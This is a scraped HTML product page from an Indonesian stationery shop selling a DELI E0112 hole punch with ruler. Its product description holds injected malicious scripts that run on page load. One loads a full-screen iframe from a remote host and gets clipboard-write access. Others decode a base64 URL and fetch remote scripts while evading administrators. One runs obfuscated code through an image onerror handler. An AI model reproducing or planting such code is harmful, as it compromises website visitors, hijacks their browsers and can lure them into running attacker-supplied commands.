	<li class="cat-item cat-item-67"><a href="https://www.atkkarawang.co.id/office-stationary/ballpoint">Ballpoint</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atkkarawang.co.id/office-stationary/battery">Battery</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.atkkarawang.co.id/office-stationary/book-end">Book End</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atkkarawang.co.id/office-stationary/paper-clip">Clips</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atkkarawang.co.id/office-stationary/tip-ex">Correction</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atkkarawang.co.id/office-stationary/cutter">Cutter</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.atkkarawang.co.id/office-stationary/desk-organizer">Desk Organizer</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file">Business File &amp; Map</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/clipboard">Clipboard</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/expanding-file">Expanding File</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/file-tray">File Tray</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/index-divider">Index Divider</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files">Ordner Files</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/plastik-pocket">Plastik Pocket</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.atkkarawang.co.id/office-stationary/penghapus-papan-tulis">Eraser</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.atkkarawang.co.id/office-stationary/lem">Glue</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atkkarawang.co.id/office-stationary/highlighter">Highlighter</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atkkarawang.co.id/office-stationary/kalkulator">Kalkulator</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atkkarawang.co.id/office-stationary/kapur-tulis">Kapur Tulis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atkkarawang.co.id/office-stationary/finger-moistener">Machine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atkkarawang.co.id/office-stationary/magnetic">Magnetic</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atkkarawang.co.id/office-stationary/pencil">Pencil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atkkarawang.co.id/office-stationary/plastik-laminating">Plastik Laminating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas">Produk Kertas</a>
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/amplop">Amplop</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/buk-nota-dan-faktur">Buku</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/continuous-form">Continuous Form</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fax">Kertas Fax/ Thermal Roll/Struk</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-flipchart">Kertas Flipchart</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-foto">Kertas Foto</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fotocopy">Kertas Fotocopy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-karbon">Kertas Karbon</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/label-stiker">Label Stiker</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/paper-bag">Paper Bag</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atkkarawang.co.id/office-stationary/refill-spidol-marker">Refill Spidol/ Marker</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.atkkarawang.co.id/office-stationary/scisor-gunting">Scissors/Gunting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atkkarawang.co.id/office-stationary/sharpner">Sharpener</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atkkarawang.co.id/office-stationary/spidol">Spidol/ marker</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atkkarawang.co.id/office-stationary/stapler">Stapler &amp; Stapless</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.atkkarawang.co.id/office-stationary/sticky-notes">Sticky Notes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atkkarawang.co.id/office-stationary/tape-dispenser">Tape Dispenser</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.atkkarawang.co.id/office-stationary/lakban-solasi">Tape/Lakban/Solasi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.atkkarawang.co.id/office-stationary/thumb-tack">Thumb Tack</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.atkkarawang.co.id/public">Public</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atkkarawang.co.id/test">test</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atkkarawang.co.id/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atkkarawang.co.id/whiteboard-softboard">White Board &amp; Soft Board</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.atkkarawang.co.id/zipper">zipper</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">Terlengkap dan Termurah di Karawang</span>					<span class="tick">Kami melayani pembelian secara cash dan tempo</span>					<span class="tick">Dapatkan Cash back dari pembelanjaan anda</span>					<span class="tick">.</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.atkkarawang.co.id">Beranda</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a> &raquo; <span>Punch with Ruler DELI E0112</span></div>	<div id="areaprint">	
		<h1><a href="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" title="Punch with Ruler DELI E0112">Punch with Ruler DELI E0112</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-320x360.png' data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B.png"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-64x64.png" /></a>
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A-64x64.png" /></a>
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112-64x64.png" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" class="jcart">
				<input type="hidden" name="jcartToken" value="980787989fae2628e5611af915eccc80" />
				<input type="hidden" id="kode" value="4471" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="4471/ /" />
				<input type="hidden" name="my-item-name" value="Punch with Ruler DELI E0112" />
									<input type="hidden" name="pilihan" id="pilihan" value="22500" />
					<input type="hidden" name="my-item-price" id="harga" value="" />
								<input type="hidden" name="my-item-berat" value="150" />
				<input type="hidden" name="my-item-url" value="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-64x64.png" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">E0112</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 150 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> <span class="small">(1000 pcs)</span>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas" rel="category tag">Punch/ Pembolong Kertas</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.239 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : Punch with Ruler DELI E0112">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Punch with Ruler DELI E0112			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" />				<span style="font-size:120%">Rp 22.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0112				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Punch with Ruler DELI E0112%20(SKU:%20E0112)%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Punch with Ruler DELI E0112%20(SKU:%20E0112)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
				<tr><td><select id="warna" name="warna" data-toggle="tooltip" data-placement="top" title="Silahkan pilih warna"><option value="">Pilih Warna</option><option value="Red">Red</option><option value="Green">Green</option><option value="Blue">Blue</option></select><span id="kotakwarna" class="Red" data-toggle="tooltip" data-placement="bottom" title="Red"></span><span id="kotakwarna" class="Green" data-toggle="tooltip" data-placement="bottom" title="Green"></span><span id="kotakwarna" class="Blue" data-toggle="tooltip" data-placement="bottom" title="Blue"></span></td></tr>						<tr>
							<td>
											<span class="harga">Rp 22.500</span>
									</td>
						</tr>
					
					<tr>
						<td>
						
							<div class="jumdiv">
								<button type="button" class="buybutton btn-number"  data-type="minus" data-field="my-item-qty">
									-
								</button>
								<input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999">
								<button type="button" class="buybutton btn-number" data-type="plus" data-field="my-item-qty">
									+
								</button>
							</div>
							
							<button type="submit" name="my-add-button" value="" class="buybutton" id="buy">
								<span class="glyphicon glyphicon-shopping-cart"></span> Add to Cart							</button>
							
							<div id='jcart-sizetip'>Tentukan Pilihan!</div>
							
							<!-- POP UP -->
							<div id='jcart-tooltip'>
								<div class="popcart">
									<a href="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" title="Punch with Ruler DELI E0112">
										<h4 style="margin:0 0 10px 0">
											# Punch with Ruler DELI E0112										</h4>
									</a>
									<div style="clear: both"></div>
									<img width="64" height="64" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-64x64.png" class="attachment-kecil size-kecil wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B-130x130.png 130w" sizes="(max-width: 64px) 100vw, 64px" />									
									<div style="color:green;margin:5px 0;"> 
									   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja Anda
									</div>
									<a href="#rincian" class="pop">
									   Lihat keranjang Anda
									</a>
									
									<div style="clear: both"></div>
									
									<div style="border-top:1px dashed #E9E9E9;margin-top:10px;padding-top:10px">
										<div id="close" style="float:left" class="button-primary">
											<i class="glyphicon glyphicon-play-circle"></i> Lanjut Belanja
										</div> 
										<a href="https://www.atkkarawang.co.id/cart">
											<div style="float:right" class="button-primary">
												<i class="glyphicon glyphicon-shopping-cart"></i> Checkout
											</div>
										</a>
										<div style="clear: both"></div>
									</div>
								</div>
							</div>
							
												</td>
					</tr>

								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>Punch with Ruler DELI E0112</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html&amp;t=Punch with Ruler DELI E0112" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html&text=Punch with Ruler DELI E0112" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html&title=Punch with Ruler DELI E0112" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html&media=https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B.png&description=Punch with Ruler DELI E0112" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html&title=Punch with Ruler DELI E0112" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" title="Punch with Ruler DELI E0112">Punch with Ruler DELI E0112</a></h2>

		<div class="wrap-post">
			<p><a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-4473" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A-284x300.png" alt="" width="284" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A-284x300.png 284w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A-260x275.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112A.png 603w" sizes="(max-width: 284px) 100vw, 284px" /></a></p>
<p><div id="attachment_4474" style="width: 294px" class="wp-caption alignnone"><a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112.png"><img aria-describedby="caption-attachment-4474" decoding="async" loading="lazy" class="size-medium wp-image-4474" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112-284x300.png" alt="" width="284" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112-284x300.png 284w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112-260x275.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112.png 603w" sizes="(max-width: 284px) 100vw, 284px" /></a><p id="caption-attachment-4474" class="wp-caption-text">SOFT TOUCH, INCLUDE RULER, DURABLE COVER</p></div><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script><br />
    <?php
}, 999);</script></p>
			<div class="medium"><br>Ditambahkan pada: 28 Agustus 2018 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk Punch with Ruler DELI E0112</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/punch-with-ruler-deli-e0112.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.atkkarawang.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='4471' 